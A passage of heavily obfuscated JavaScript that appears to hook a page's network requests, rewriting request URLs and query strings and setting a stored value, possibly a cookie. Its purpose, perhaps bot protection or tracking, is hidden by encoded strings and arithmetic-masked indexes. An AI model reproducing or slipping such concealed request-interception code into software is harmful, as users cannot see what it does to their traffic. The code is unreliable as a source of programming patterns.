cwq8WPFdHCkbW7OEW7ddSLiTzSokuqPxiMrVWRZcG1dcOxRdLvuZW7JcVe3dQSkAESo9f8oehCk7W5NdGCoGWQJdQe1Hq8k5','WOzaa','cQRgy','FYwRS','iKodg','oMVcVxJcJxj1WPzCW7Xyd14trSoe','Cim8','vaTKO','W5vzoN5S','MVoa','LfSLx','GcIsl','pBkKk','mCostSk4WQddSwxdM1KIW684W6XI','AiWFC','zWbx','jT#x','rMCi','1G05','jCk9W60GWRz3B8kfW53cTwBcNmoko8kf','GnIRJ','&cY@','XtHSv','X@A6','yzqcy','zVBCW','YPBtY','yYCWg','W4aBnW','filf','@fQg','^q%5','MwnoA','Gx53','fGFcN','bHYsg','S8bb','NKBXv','q4qT','NwSCZ','DyPJj','FvatI','W4KsWP8cDYJdPaD5WRC','aPwR','unqiP','4W2v','qjFQg','nSvQb','PvMZ','ASiwI','LWMhe','ZIwAC','IrIAN','tngQD','aBVyD','W5a','kzRQj','QVfNf','W57dQq','TNzOR','pdVKg','mydvF','NpEug','GeKvs','bwbcC','DDdaD','648405dQjPdi','YeWhg'];t3=function(){return t9;};return t3();}function t4(t9){var ta=t8,tt={'OZttU':function(tP,tJ,tc){return tP(tJ,tc);},'MtBmL':ta(0x47c),'OAOCY':ta(0x5ce)};return a2[tt['OZttU'](aD,-0x54d*-0x4+-0x2d4*0xb+-0x2e*-0x3d,'#y#X')](t9)&&t9[aD(-0x5*0x8+-0x24be+0x133c*0x2,tt[ta(0x3af)])]>0x1*0x415+0x1109+-0x151e&&(t9=aq(t9)),J[aD(0x369+0x1d7*0x5+-0xba6,tt[ta(0x20c)])][aD(0xfd6+0x291*-0x3+0x26*-0x2f,ta(0x182))](t9);}function t5(t9){var ta=t8,tt={'iKBms':ta(0x531),'PUdZv':function(tP,tJ,tc){return tP(tJ,tc);}};return a2[aD(-0xf*-0x9f+0x185a+-0x16b*0x17,tt['iKBms'])](t9)&&t9[aD(-0x1af*0xf+0x12c7+0x80c,ta(0x47c))]>0x21ab+0x1ed5+-0x4080&&(t9=aq(t9)),J[aD(0x2328+-0x21be+0x2*-0x3a,ta(0x5ce))][tt[ta(0x3d9)](aD,0x1535+-0x23*0x9d+0x119,ta(0x565))]=t9;}function t6(t9,ta,tt){var tP=t8,tJ={'qBLkK':tP(0x607),'KFpfX':function(tx,tQ,tO){return tx(tQ,tO);},'FKopY':function(tx,tQ){return tx==tQ;},'moTka':function(tx,tQ,tO,tf,tZ,tz){return tx(tQ,tO,tf,tZ,tz);},'tXXsh':function(tx,tQ){return tx!==tQ;}};try{if(t9==null||ta==null)return!(-0x15a1+-0x11e8+0x278a);var tc=at[aD(-0x217e+-0x1286*-0x1+-0x80e*-0x2,tJ['qBLkK'])]()[tJ['KFpfX'](aD,-0x27+-0x25ab+-0x9bb*-0x4,'eT7!')]();return tJ[tP(0x588)](tc,null)||null!=tJ['moTka'](ap,t9,ta,tt,tc,[]);}catch(tx){return tJ[tP(0x311)](tP(0x6db),tP(0x35f))?!(-0x29*0x9a+-0x50e*0x2+0x22c7*0x1):_0x3aad52[_0x135f6e(0xbd*0x2b+-0x93*-0x37+0x1*-0x3d87,tP(0x382))](_0xbf2100,arguments);}}function t7(t9){var ta=t8,tt={'qjBsF':ta(0x531),'ONWxp':function(tc,tx,tQ){return tc(tx,tQ);},'eszLx':ta(0x5dd),'xtAXl':function(tc,tx){return tc===tx;}};function tP(tc){var tx=ta,tQ=z;return typeof tc===a1&&a2[aD(0x2*0x44f+-0x210c+0x197c,tt[tx(0x5d7)])](tc[aD(0x1*0x20de+0x403*0x1+-0x2451,tx(0x776))]())&&(tQ=tc[aD(-0x2*-0xa9a+-0x1*-0xa13+0x3*-0xa3d,'B!dp')](),tQ=tQ[aD(0xa1*0xd+0xc5*0x2f+0x2b25*-0x1,tx(0x437))](tt[tx(0x1e6)](aD,-0x15a9+0xc6*0x29+0x13*-0x7a,tx(0x599))[aD(-0x338*-0x4+0x1*-0x1d1f+0x11d1,tx(0x47c))]),tQ=tQ[aD(0xd1e+0x1116+0x2a3*-0xb,'^tp9')](0x1f*0x25+0x239a+-0x2815,tQ[aD(0x1a2*0xa+0x7*-0x103+-0xdf*0xa,'dbhq')](aD(0x2225*0x1+0xf40*-0x2+-0x1d6,tt['eszLx'])))),tQ;}var tJ;return tJ=tt[ta(0x252)](typeof t9,a1)&&a2[aD(0x347*-0x2+-0x65*-0x41+-0x9*0x201,tt['qjBsF'])](t9[tt[ta(0x1e6)](aD,-0x1d81+0x23fe+-0x4db,ta(0x772))])?t9[tt[ta(0x1e6)](aD,0x1a*0x161+-0x1*-0x2588+-0x47c0,ta(0x772))]:tP(t9),tJ;}function t8(t9,ta){var tt=t3();return t8=function(tP,tJ){tP=tP-(-0x2*0x9e+-0x2544+0x272e);var tc=tt[tP];return tc;},t8(t9,ta);}return J[aD(0x1*0xa55+-0x15c1*-0x1+-0x1f38,av(0x4ba))+aD(0xb0+0x2*0x111d+-0x1*0x220f,av(0x56d))]||(J[aD(0x533+-0x2fc+-0x159,av(0x4ba))+aD(0x11d3*0x2+0x1d4d+-0x4018,av(0x56d))]=t4),J[aD(-0x244e+0x1*-0x22bd+0x29*0x1c1,av(0x4ba))+aD(0xbec+0x15c5+-0x20b7,av(0x656))]||(J[aD(-0x24b3+0x52*-0x10+0x2ab1*0x1,av(0x4ba))+aD(-0x1*-0x14c+0x133c+-0x138e,'jcBx')]=t5),{'tu':(function(){}()),'ru':(function(){var t9=av,ta={'KywWw':function(tH,tL){return tH===tL;},'DijSs':t9(0x350),'axocQ':function(tH,tL,tW){return tH(tL,tW);},'aBVyD':t9(0x47c),'GWmqY':'7KCJ','GXrvv':t9(0x531),'XdWLK':function(tH,tL){return tH+tL;},'hrvna':function(tH,tL,tW){return tH(tL,tW);},'bxOSe':function(tH,tL){return tH<tL;},'gMHOu':function(tH,tL,tW){return tH(tL,tW);},'uKQvv':function(tH,tL){return tH===tL;},'bwbcC':function(tH,tL){return tH(tL);},'NyVke':t9(0x382),'IZMVb':t9(0xe8),'qyaTZ':t9(0x71d),'douCM':t9(0x598),'dQhCd':function(tH,tL){return tH>=tL;},'dVhmj':function(tH,tL,tW){return tH(tL,tW);},'Xgqum':function(tH,tL,tW){return tH(tL,tW);},'yRyYh':function(tH,tL,tW){return tH(tL,tW);},'pIDId':t9(0x435),'kxhGB':function(tH,tL,tW){return tH(tL,tW);},'FKCSn':function(tH,tL,tW){return tH(tL,tW);},'mDclv':function(tH,tL,tW){return tH(tL,tW);},'LTdmw':function(tH,tL,tW){return tH(tL,tW);},'EEEWa':function(tH,tL,tW){return tH(tL,tW);},'muftk':t9(0x754),'gcZJA':function(tH,tL){return tH!==tL;},'obsLC':function(tH,tL,tW){return tH(tL,tW);},'fKQgd':function(tH,tL,tW){return tH(tL,tW);},'svmtF':function(tH,tL){return tH!==tL;},'zsRXt':function(tH,tL,tW){return tH(tL,tW);},'vCwyX':function(tH,tL){return tH+tL;},'eVnaE':function(tH,tL,tW){return tH(tL,tW);},'XhSOX':function(tH,tL,tW){return tH(tL,tW);},'QbEDz':function(tH,tL,tW){return tH(tL,tW);},'XUjpR':t9(0x19c),'yPMFu':function(tH,tL,tW){return tH(tL,tW);},'IWIAC':function(tH,tL,tW){return tH(tL,tW);},'TFPaj':t9(0x2cf),'hhsgY':'8njQ','LOgyr':t9(0x483),'sJSCv':t9(0x607),'Orend':function(tH,tL,tW){return tH(tL,tW);},'QtQCm':function(tH,tL,tW){return tH(tL,tW);},'CTyQB':t9(0x6b1),'RvcJn':function(tH,tL){return tH!==tL;},'ziamt':function(tH,tL,tW){return tH(tL,tW);},'AUfUl':function(tH,tL,tW){return tH(tL,tW);},'hmeMp':t9(0x6b3),'EdzHl':'^WA2','AVFLI':function(tH,tL,tW){return tH(tL,tW);},'ITbuX':function(tH,tL){return tH(tL);},'CyapL':t9(0x5f1),'kAQLq':'DgLT','PaHxy':function(tH,tL){return tH!=tL;},'yFWPj':function(tH,tL){return tH==tL;},'qdaHp':function(tH,tL){return tH(tL);},'JhlSy':function(tH,tL){return tH===tL;},'NDsDi':function(tH,tL,tW){return tH(tL,tW);},'gOJrz':t9(0x22b),'FwzSi':function(tH,tL,tW){return tH(tL,tW);},'WNrvC':function(tH,tL,tW){return tH(tL,tW);},'Etvch':function(tH,tL,tW){return tH(tL,tW);},'nnCrn':'RJC3','mjTFU':function(tH,tL,tW){return tH(tL,tW);},'ucjLq':t9(0x17e),'ycwxh':function(tH,tL){return tH(tL);},'JregI':t9(0x737),'LOLpJ':function(tH,tL,tW){return tH(tL,tW);},'ifgCU':t9(0x30b),'wAayh':t9(0x37b),'XAsGu':'WS^@','xtQGI':function(tH,tL,tW){return tH(tL,tW);},'GpKpI':function(tH,tL,tW){return tH(tL,tW);},'NUUyZ':function(tH,tL,tW){return tH(tL,tW);},'GhAUb':function(tH,tL,tW){return tH(tL,tW);},'EnnyV':function(tH,tL,tW){return tH(tL,tW);},'jvMuh':function(tH,tL,tW){return tH(tL,tW);},'hnMFP':'gbVb','vGkbG':function(tH,tL,tW){return tH(tL,tW);},'GDGjP':t9(0x474),'CBeGX':'bpnWA','AwOYu':function(tH,tL,tW){return tH(tL,tW);},'ZUmCk':'t6Fi','WeGjr':function(tH,tL,tW){return tH(tL,tW);},'vXUoj':'filf','fCYnm':'Pp83','HgYTD':function(tH,tL,tW){return tH(tL,tW);},'InSze':function(tH,tL,tW){return tH(tL,tW);},'qLVUb':'atnG','fYEKL':function(tH,tL,tW){return tH(tL,tW);},'YkHDR':function(tH,tL){return tH%tL;},'FgPNj':t9(0xe5),'DxZZT':'jqsk','yAsXw':function(tH,tL,tW){return tH(tL,tW);},'inlDO':function(tH,tL){return tH!==tL;},'aEMak':t9(0x2d2),'SbUbT':function(tH,tL){return tH==tL;},'jywMx':function(tH,tL,tW){return tH(tL,tW);},'UbNFM':t9(0x7de),'gpBaB':t9(0x43c),'jzPEO':'RzOy','xTKeP':t9(0x7af),'RTRCW':function(tH,tL,tW){return tH(tL,tW);},'irKgM':function(tH,tL,tW){return tH(tL,tW);},'fGDfO':t9(0x4d8),'RMVNo':t9(0x673),'ETXZp':function(tH,tL,tW){return tH(tL,tW);},'zHrff':t9(0xce),'FeFPf':function(tH,tL,tW){return tH(tL,tW);},'UYtsx':t9(0x376),'RUcGs':t9(0x6a2),'NBKrv':function(tH,tL,tW){return tH(tL,tW);},'ajCVi':t9(0x465),'kHCGR':t9(0x401),'whUkh':'j7WD','IbYuW':t9(0x491),'oZlMb':function(tH,tL,tW){return tH(tL,tW);},'ofyWQ':function(tH,tL,tW){return tH(tL,tW);},'pVszV':'n0RH','RdbXD':function(tH,tL,tW){return tH(tL,tW);},'OGhjM':function(tH,tL,tW){return tH(tL,tW);},'GhwSI':function(tH,tL,tW){return tH(tL,tW);},'PHOAZ':t9(0x752),'XTRlX':'t8!c','kLWbW':t9(0x41e),'UxgdY':function(tH,tL){return tH!=tL;},'ZDize':function(tH,tL){return tH!==tL;},'mAanf':function(tH,tL,tW){return tH(tL,tW);},'uxAXO':t9(0xea),'DsShb':function(tH,tL){return tH!=tL;},'NZxeg':'Ao9X','YOVSq':function(tH,tL,tW){return tH(tL,tW);},'QrgPr':function(tH,tL){return tH||tL;},'FEPFS':function(tH,tL,tW){return tH(tL,tW);},'aawuM':t9(0x5d5),'RbXqW':function(tH,tL,tW){return tH(tL,tW);},'VnzmU':t9(0x7d8),'kImlE':function(tH,tL){return tH>=tL;},'yChKn':t9(0x437),'JflhP':function(tH,tL,tW){return tH(tL,tW);},'TvsGR':function(tH,tL,tW){return tH(tL,tW);},'ioiCR':t9(0x7c5),'LslOX':t9(0x442),'qKvFr':function(tH,tL,tW){return tH(tL,tW);},'VCuiv':function(tH,tL,tW){return tH(tL,tW);},'VMOec':function(tH,tL,tW){return tH(tL,tW);},'adEzE':function(tH,tL){return tH!==tL;},'HVVeU':function(tH,tL){return tH+tL;},'RmXMN':function(tH,tL,tW){return tH(tL,tW);},'qWgcB':function(tH,tL,tW){return tH(tL,tW);},'SKGbm':t9(0x1c3),'qRsPL':t9(0x2b6),'BVUXi':function(tH,tL,tW){return tH(tL,tW);},'KfQCe':function(tH,tL,tW){return tH(tL,tW);},'uWBIZ':'HXvI','mheeg':'IdBe','nGYdN':function(tH,tL,tW){return tH(tL,tW);},'xNIrt':t9(0x205),'gZJTN':function(tH,tL,tW,tA,tE){return tH(tL,tW,tA,tE);},'aPztL':t9(0x15a),'eDRcv':function(tH,tL,tW){return tH(tL,tW);},'aFHia':function(tH,tL){return tH+tL;},'BtQmP':t9(0x1fd),'yminG':function(tH,tL,tW){return tH(tL,tW);},'EUBqT':t9(0x44b),'iAifU':function(tH,tL,tW){return tH(tL,tW);},'OBXnG':function(tH,tL,tW){return tH(tL,tW);},'mtLfD':function(tH,tL,tW){return tH(tL,tW);},'vWDGr':function(tH,tL,tW,tA){return tH(tL,tW,tA);},'xcSCV':t9(0x39f),'gSonF':function(tH,tL,tW){return tH(tL,tW);},'CUQUQ':function(tH,tL,tW){return tH(tL,tW);},'YMNrV':function(tH,tL,tW){return tH(tL,tW);},'LDdkh':t9(0x7a9),'RVplU':function(tH,tL){return tH!==tL;},'CoRkM':function(tH,tL,tW,tA){return tH(tL,tW,tA);},'pZBUv':function(tH,tL,tW){return tH(tL,tW);},'xwRuU':function(tH,tL,tW){return tH(tL,tW);},'kJcRZ':function(tH,tL,tW){return tH(tL,tW);},'QvVMY':function(tH,tL){return tH+tL;},'RPAwp':function(tH,tL){return tH+tL;},'uLpHs':'vtJZ','QQIGX':function(tH,tL,tW){return tH(tL,tW);},'zxUKN':'!gAr','PRSAW':function(tH,tL){return tH+tL;},'JKono':function(tH,tL,tW){return tH(tL,tW);},'yXqQV':function(tH,tL,tW){return tH(tL,tW);},'AnLJx':function(tH,tL){return tH!=tL;},'TVZDb':function(tH,tL){return tH!=tL;},'hMmcJ':t9(0x3d7),'BEAXG':t9(0x5ef),'grTnF':function(tH,tL,tW){return tH(tL,tW);},'fkxHQ':'yAzLi','HvRmK':t9(0x29c),'oaKdU':function(tH,tL){return tH+tL;},'ImKik':function(tH,tL,tW){return tH(tL,tW);},'jeUmR':function(tH,tL,tW){return tH(tL,tW);},'YeWhg':function(tH,tL,tW){return tH(tL,tW);},'ySihc':t9(0x664),'DZdcf':function(tH,tL){return tH+tL;},'OtRwh':'mUAqS','PSjwZ':function(tH,tL,tW){return tH(tL,tW);},'QLDIA':function(tH,tL){return tH+tL;},'igDEc':function(tH,tL){return tH+tL;},'erYuJ':t9(0x7aa),'YRHZP':'RBvIo','VTpxG':function(tH,tL,tW){return tH(tL,tW);},'funHZ':function(tH,tL,tW){return tH(tL,tW);},'TNzOR':function(tH,tL,tW){return tH(tL,tW);},'rXlGg':t9(0x347),'iKodg':'hrOWg','zdICd':function(tH,tL,tW){return tH(tL,tW);},'NRyAz':t9(0x3c7),'bVtjk':function(tH,tL){return tH+tL;},'axVbd':function(tH,tL,tW){return tH(tL,tW);},'KmMiN':function(tH,tL,tW){return tH(tL,tW);},'FKMig':function(tH,tL){return tH!=tL;},'DyPJj':function(tH,tL,tW){return tH(tL,tW);},'mUhIE':t9(0x736),'WKYLn':function(tH,tL){return tH+tL;},'wALDA':t9(0x6c9),'ypJFU':function(tH,tL){return tH(tL);},'YSEJA':t9(0x4fc),'CGemc':function(tH,tL){return tH!==tL;},'GtlWq':function(tH,tL,tW){return tH(tL,tW);},'uOLQk':function(tH,tL,tW){return tH(tL,tW);},'ahoqt':function(tH,tL){return tH===tL;},'Jwvyb':function(tH,tL,tW){return tH(tL,tW);},'ixIeJ':function(tH,tL,tW){return tH(tL,tW);},'kTgMb':t9(0x700),'msIxw':t9(0x4ff),'SHIQG':t9(0x7f4),'qvfyM':function(tH,tL){return tH+tL;},'FWrDZ':t9(0x420),'watWI':function(tH,tL){return tH+tL;},'blIpF':t9(0x184),'hyNiA':function(tH,tL){return tH===tL;},'AHTXg':function(tH,tL){return tH===tL;},'AHbqH':function(tH,tL,tW){return tH(tL,tW);},'jnLjx':function(tH,tL,tW){return tH(tL,tW);},'SYxrI':function(tH,tL,tW){return tH(tL,tW);},'JmLAl':'HrOb','fzKKv':t9(0x398),'BwINr':function(tH,tL){return tH==tL;},'wBetq':function(tH,tL,tW){return tH(tL,tW);},'wacuB':function(tH,tL,tW){return tH(tL,tW);},'gatyM':function(tH,tL,tW){return tH(tL,tW);},'wUWDo':t9(0x6b0),'SMAJO':function(tH,tL,tW){return tH(tL,tW);},'kJQjl':t9(0x738),'GAwSu':function(tH,tL,tW){return tH(tL,tW);},'bHZEw':'TPs&','RWCUx':t9(0x706),'kHinQ':function(tH,tL,tW){return tH(tL,tW);},'vXUeq':function(tH,tL,tW){return tH(tL,tW);},'EGhKY':function(tH,tL,tW){return tH(tL,tW);},'XwqcD':function(tH,tL,tW){return tH(tL,tW);},'kjvQl':t9(0x145),'HXhKg':t9(0x169),'IWwea':t9(0x60b),'OXQRX':function(tH,tL,tW){return tH(tL,tW);},'NLfdu':t9(0x62c),'wvJSI':function(tH,tL,tW){return tH(tL,tW);},'FFiMw':t9(0x7b6),'deHMe':'gm6K','xGWuv':function(tH,tL,tW){return tH(tL,tW);},'EXmtj':t9(0x45f),'OdmjG':function(tH,tL,tW){return tH(tL,tW);},'AOnKV':function(tH,tL,tW){return tH(tL,tW);},'ObLCM':t9(0x413),'KVMKc':t9(0xb0),'UuEyB':function(tH,tL,tW){return tH(tL,tW);},'CBxUV':t9(0x739),'AbDkn':function(tH,tL,tW){return tH(tL,tW);}},tt,tP,tJ,tc,tx,tQ,tO,tf,tZ;function tz(tH,tL){var tW=t9;if('TWTuh'===tW(0x1a8)){var tA,tE;try{if(tA=_0x1a0d6b[-0x26d0+-0x232a+-0xb1*-0x6b],tA==null||ta['KywWw'](tA[_0x2f4bfc(-0xd36+-0x2*0x3c4+-0x30*-0x77,'@EGw')],-0x2*-0x2b3+-0x2298+0xca*0x25))return;tE=tA[_0x53c98d],tE&&tE[_0x228ed0(-0x224e+0x1e53+-0x242*-0x2,ta['DijSs'])](ta[tW(0x1af)](_0x3d5c61,0x2*0xe1a+-0x1*-0xd3b+-0x282c,tW(0x74b)))!==-(-0x1aee+-0x119*0x13+0x7f7*0x6)&&(_0x208409[0x2198+-0x15f3+-0xba5]=!(0x1562+0x244*-0xa+0x147),tA[ta[tW(0x1af)](_0x324f7a,0x11*-0x11f+0x13c2+-0x1*-0xdf,ta[tW(0x75d)])]=0x64d+-0xe1+-0x56c),_0x2c8aa0[-0x482+-0xf15+-0x1399*-0x1]=tE[_0x2eb034(0x1*-0x23fb+0x2de*0x4+0x19d7,ta[tW(0x4e3)])](0x2096+-0xd65+-0x1331,tE[ta[tW(0x1af)](_0x1099f6,0x2d2*-0x7+0x719+0xd2e,tW(0x350))](_0x489a37(-0x3*-0xbbb+0x7*-0x2c5+0x287*-0x6,tW(0x4de))));}catch(ts){return;}}else{var tV,tj,tb,tB,tv,tD,tg=function(tF,tR){var tn=tW;if(tn(0x3fc)==='bGdei'){var tT;return!!a2[aD(-0x26a8+0xd1*-0x9+0x2f0f,ta['GXrvv'])](tR)&&(tT=at[aD(0xdf*0x11+0x16f4+0x3*-0xc59,tn(0x4a3))]()?ta[tn(0x636)](at[ta[tn(0x4a0)](aD,-0x80e*-0x3+-0xf4c+-0x826,tn(0x4a3))]()+aD(-0x1*-0x1285+0x1871+-0x292e,'PvMZ'),tR):tR,tF[aD(-0x12f*0xa+0x13e1+-0x1f*0x3e,ta[tn(0x243)])](tT)!==-(0x87*0x15+-0x1*-0x14a1+-0x1fb3));}else return _0x2645e7[-0xb6f*-0x3+-0x3*0x13d+-0x1*0x1e6a](),_0x2c1a03(_0x29b543);},tI=arguments;if(ta[tW(0x2ef)](tI[ta[tW(0x1af)](aD,0x495+-0x211e+0x1e1b,tW(0x47c))],0x3*-0x923+0x1d65+-0x16*0x17))return tt[ta['gMHOu'](aD,-0xa81*-0x1+0x656+-0xf0a,tW(0x382))](this,tI);if(ta[tW(0x788)](ta[tW(0x767)](t7,tt),t7(tz)))return tt[ta[tW(0x2db)](aD,-0x1036+-0x586*-0x1+0xc7d,ta['NyVke'])](this,tI);if(this[at[aD(-0x61+0x58*-0x9+0x425,tW(0xe8))][aD(-0x2*-0xb3+-0x1*-0x2565+0x48*-0x87,tW(0x754))]]=tH,this[at[aD(-0x1157*0x1+0x1*-0x166d+0x10*0x287,ta[tW(0x4a2)])][aD(0x1360+0xe57*-0x2+0xacf,'7^hL')]]=tI,this[at[aD(-0x4*-0x993+-0x3*-0xbbf+-0x48dd,ta['IZMVb'])][aD(0xa27+0x441*-0x4+0x1*0x805,ta[tW(0x464)])]]=!(-0x2*0x349+-0x6*0x4e6+0x23f7),tV=!(-0x1577+-0x1cbd+0x3234),aL(0x138*-0xe+-0x71*-0x34+-0x5da)&&(tV=!(0x9d1*-0x1+-0x1bb7+0x2589)),this[at[aD(-0x1*0x773+-0x2*0x7b7+0x178d,'iit@')][aD(0x9*-0x2db+-0x1359+0x1*0x2ec1,ta[tW(0x672)])]]=!(0x1c31*-0x1+-0x5*-0x170+0x1501),ta[tW(0x3fd)](tI[aD(0x1*0xeb9+0x5*-0x1c1+-0x33*0x16,'@EGw')],0xe8*-0x7+-0x217d+0x27d8)&&tI[-0x2f*0x53+-0xd1b+0x1c5a]===!(0x20e*0x11+0x19df+-0xf33*0x4)&&(this[at[aD(-0xdd3+-0x1e45+-0x6*-0x776,ta[tW(0x4a2)])][aD(-0x4*0x30c+0xb6f+0x276,tW(0x598))]]=!(-0xa7d+-0xdfa+-0x4*-0x61e)),a2[ta[tW(0x562)](aD,-0x1f77*-0x1+-0x20d2+-0x269*-0x1,ta[tW(0x278)])](tL))this[at[ta[tW(0x321)](aD,0x11dc+-0x2*-0x11d2+-0x34d4,ta[tW(0x4a2)])][ta[tW(0x537)](aD,0x18*0x15f+-0x13d*0xe+-0xb5*0x15,tW(0x435))]]=tL;else{if(tL===null)this[at[aD(0xf95*0x1+-0x2cf*-0x1+0xa8*-0x1b,tW(0xe8))][aD(-0x1*0x1d4f+0x1356+-0x2*-0x559,ta[tW(0x42e)])]]=ta[tW(0x26e)](aD,0x2*-0x22a+0x12b0+-0x4*0x34c,tW(0x22b)),tI[-0xb1*0x5+0x427+-0xb1]=aD(0x786+0x3*-0xc98+0x1*0x1f6e,tW(0x22b));else{if(tL===Q)this[at[aD(0x82+-0x186+0x1b0,ta['IZMVb'])][ta[tW(0x2b3)](aD,0x12d3+-0x1de3+0xbc9,ta[tW(0x42e)])]]=Z,tI[0x1815+0x6b8+-0x1ecc]=Z;else try{this[at[aD(-0x248c+0xa05+-0xb*-0x279,tW(0xe8))][aD(-0xdb9+-0x117e*-0x1+-0x30c,ta['pIDId'])]]=tL[ta[tW(0x669)](aD,-0x88c+0x161*-0x7+0x12c3,'B!dp')](),tI[0x7*0x147+-0x25c7+0x1cd7]=tL[aD(0x1*-0x93b+0xbad*-0x2+0x2125,tW(0x776))]();}catch(tF){return tt[aD(0x8f*0xd+0x1319*-0x1+-0xda3*-0x1,ta[tW(0x306)])](this,tI);}}}return tV&&a2[aD(0x1aeb*-0x1+-0x19b7*0x1+-0xd6c*-0x4,tW(0x531))](this[at[ta[tW(0xf3)](aD,0x2*0x9ca+-0x132b+0x43,tW(0xe8))][ta[tW(0x1dc)](aD,-0x1a05*0x1+-0xd62+0x283a,tW(0x754))]])&&this[at[aD(-0x1*-0x146a+0x833+-0x1bf1,ta[tW(0x4a2)])][aD(-0x1*-0x1292+-0x2594+0x13d5,ta['muftk'])]][ta[tW(0x2b3)](aD,-0xa63*0x2+-0x244b+0x3a87,tW(0x13b))]()===aD(0xded+0x111+0x2*-0x6af,tW(0x483))&&ta[tW(0x63d)](this[at[aD(0x1*0x1669+-0x19b+-0x1422,tW(0xe8))][aD(-0x1d3*0x10+0x113e+0x1*0xd2b,'eG!t')]],!(-0x1*0x1d2b+-0x2*-0xb5c+0x673))&&(tj=this[at[ta[tW(0x7b7)](aD,-0xd*0x25+0x145a+-0x11cd,ta[tW(0x4a2)])][ta[tW(0x5a4)](aD,0xb3*0x1e+-0x2072*0x1+0x1*0xc31,ta[tW(0x42e)])]],tb=z,tB=tj[aD(0x29f*0x4+0x2331+0x282*-0x12,tW(0x350))](aD(-0x1*-0x1b44+-0x1115+0x8b7*-0x1,tW(0x774))),ta[tW(0x333)](tB,-(0x159c+-0x1*0x1709+0x3d*0x6))&&(tb=tj[ta[tW(0xeb)](aD,0x91*0x1+-0x23d7+0x249a*0x1,tW(0x3e3))](ta['vCwyX'](tB,-0x1448+-0x736+0x1b7f*0x1)),tj=tj[ta[tW(0x6a7)](aD,0x1*0x1463+-0x2*0x12ee+0x12cd,tW(0x3e3))](0xc5d+-0x1ebd+-0x54*-0x38,tB)),tv={},tb=aU(tv,tb,this[at[aD(-0x6fd+-0x1489+0x2*0xe19,ta[tW(0x4a2)])][aD(-0x9d*-0x1+0x74d+-0x107*0x7,ta[tW(0x42e)])]],ta[tW(0x7b7)](aD,-0x1*0x1038+0x120e+-0x36,'li4X'),-0x158d+0x137c+-0x211*-0x1,z,ag,z),a2[ta[tW(0x32c)](aD,0x1d80+0x1*-0xb2a+0x278*-0x7,tW(0x531))](tb)&&tb!==z&&(tI[-0xf3f*-0x1+-0xb8f+-0x3af*0x1]=tj+aD(-0x1f70*-0x1+0x263d*-0x1+-0x1d*-0x49,tW(0x774))+tb,this[at[aD(-0x240+-0x28f+0x57b*0x1,tW(0xe8))][ta[tW(0x6fa)](aD,0x1a25+0x24b*-0x3+0x120b*-0x1,tW(0x2ba))]]=!(0x2*0x118d+-0x190a+-0xa1*0x10)),a2[aD(0x3e1*0x1+-0xd*-0xd5+-0xe25,tW(0x11e))](tv)[aD(0xd42+0xba5+0xb5*-0x21,tW(0x47c))]===0x225*0xb+-0x11b*0x11+-0x4cb&&(this[at[aD(-0x2690+0x43*0x8f+0x1cf,tW(0xe8))][aD(-0x1*0x422+-0x2f9*-0xd+-0x214c*0x1,ta[tW(0x52d)])]]=!(0x1e52+0x1ae1+0x65b*-0x9))),tV&&a2[aD(0x15e5*-0x1+-0x3fb+0x1aee,tW(0x531))](this[at[aD(-0xb5b*0x1+-0x1034+0x1c3b,ta[tW(0x4a2)])][ta[tW(0x26e)](aD,-0x76*0xd+0x443*-0x7+-0x24a6*-0x1,tW(0x754))]])&&(this[at[ta[tW(0x2db)](aD,0xb91+-0x10f3+-0x307*-0x2,'iit@')][ta[tW(0x496)](aD,0x188a+-0x2056+-0x1*-0x89f,ta['muftk'])]][aD(0x96d+-0x5f8+-0x1ff,'8njQ')]()===ta[tW(0x46e)](aD,0x317*0x1+-0x1*-0x80b+-0xa19,ta[tW(0x389)])||this[at[aD(-0x540+0x2367+0x1*-0x1d7b,tW(0xe8))][aD(-0x68b+-0x11f7*-0x1+-0xa99,ta[tW(0x2ad)])]][ta[tW(0x32c)](aD,-0x2*-0x4e9+-0x2*0xe87+0x2*0xa59,ta[tW(0x450)])]()===aD(-0x11fa+0xefb+0x49f,ta['LOgyr']))&&this[at[aD(0x907*0x4+-0x200e+-0x362,tW(0xe8))][aD(0x8c9+0x2d*0x3f+-0x129e,tW(0x30b))]]!==!(-0x7*-0x355+0x1*-0x2033+0x8e0)&&(tI[0x18fc+-0x2e+0x7*-0x38b]=aq(tI[0x1558+0x1*0x1c1e+-0x3175*0x1],tI[-0x1805+0x20f4+-0x8ef*0x1]),tD=at[aD(-0xa*0xfb+-0x12a3+0x1d95,ta['sJSCv'])](),at[aD(0x1*0x1ec1+0x123b*0x2+0x24b*-0x1d,tW(0x4a3))]()&&(tD[aD(0x258a+-0x1766+-0xd6c,'M17r')]()||tD[aD(0x8f5*0x2+-0x2*0x104b+-0xf52*-0x1,tW(0x163))]())?ta[tW(0x4a0)](tg,tI[-0x1*0x160f+0x12*0x11+0x14de],tD[ta[tW(0xb5)](aD,-0x10ba+0x97+-0x5*-0x35f,tW(0x4a3))]())||ta['QtQCm'](tg,tI[0x81*0x29+-0x2*-0x1289+-0x39ba],tD[aD(-0x6e1*0x1+0x628*-0x2+0x13d7,tW(0x163))]())?this[at[aD(0x26cb*-0x1+0x1*-0xf95+0x370c,ta[tW(0x4a2)])][aD(0x93*-0x3f+-0x18e9+0xe*0x472,tW(0x6b1))]]=!(-0x1*0x1d06+-0x10c3+0xf43*0x3):this[at[aD(-0x2*0x349+-0x1159+0x1897,'iit@')][aD(0x12b2+-0x20cc+-0x40*-0x3d,tW(0x6b1))]]=!(-0x34c*0x2+0x13bb+-0xd22*0x1):ta['hrvna'](tg,tI[0x3ee*0x4+-0x117*-0x1+-0x10ce],tD[aD(-0x2016+-0x277*0x8+0x6*0x8bb,'93tB')]())&&tg(tI[-0x1ee9+0x455*0x1+0x1a95],tD[aD(0x6*-0x426+0x2523*0x1+-0xb3e,'s&E4')]())||tg(tI[-0x11e3+-0x29*-0x4f+0x9*0x95],tD[aD(0x1c25+0x20ca+-0x1*0x3b8f,tW(0x66c))]())&&tg(tI[0x2*0xe17+-0x1550+-0x6dd],tD[aD(0x5*0x6c2+0x4*0x841+-0x4137,tW(0x6fd))]())?this[at[aD(0xfca*0x1+-0x4ad+-0xa71,'iit@')][aD(-0x23ce+-0xa9e+0x2f92,tW(0x6b1))]]=!(0x43*-0x3+-0x2023*-0x1+-0x1f5a):this[at[aD(-0x21a7+0x21a3+0x58*0x2,tW(0xe8))][aD(0x1b22+-0x3*0x44d+-0xd15,ta[tW(0x54c)])]]=!(0x4*0x22a+-0xbc3+-0x2*-0x18e)),tt[ta[tW(0x321)](aD,-0xd8d*-0x1+0x1db3+0x1b*-0x189,tW(0x382))](this,tI);}}function 